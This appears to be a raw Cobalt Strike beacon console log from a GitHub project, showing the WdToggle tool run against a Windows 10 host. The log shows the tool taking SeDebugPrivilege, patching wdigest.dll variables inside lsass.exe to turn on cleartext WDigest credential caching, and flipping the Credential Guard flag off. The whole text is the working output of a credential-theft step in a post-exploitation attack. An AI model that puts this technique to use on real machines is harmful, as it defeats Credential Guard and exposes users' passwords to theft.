 beacon> inline-execute /B03f/WdToggle.o
[*] Tasked beacon to inline-execute /B03f/WdToggle.o
[+] host called home, sent: 12167 bytes
[+] received output:
Windows version: 10.0, OS build number: 19042.685
[+] received output:
[*] Enable SeDebugPrivilege
[+] received output:
[*] Lsass PID is: 760
[+] received output:
[*] Credential Guard enabled, LsaIso PID is: 744
[+] received output:
[*] wdigest.dll found at 0x00007FF9E4EA0000
[+] received output:
[*] g_fParameter_UseLogonCredential at 0x00007FF9E4ED61B4
[+] received output:
[*] g_IsCredGuardEnabled at 0x00007FF9E4ED5C08
[+] received output:
[*] Current value of g_fParameter_UseLogonCredential is: 0
[+] received output:
[*] Toggling g_fParameter_UseLogonCredential to 1 in lsass.exe
[+] received output:
[*] New value of g_fParameter_UseLogonCredential is: 1
[+] received output:
[*] Current value of g_IsCredGuardEnabled is: 1
[+] received output:
[*] Toggling g_IsCredGuardEnabled to 0 in lsass.exe
[+] received output:
[*] New value of g_IsCredGuardEnabled is: 0
[+] received output:
[*] Done... WDigest credential caching should now be on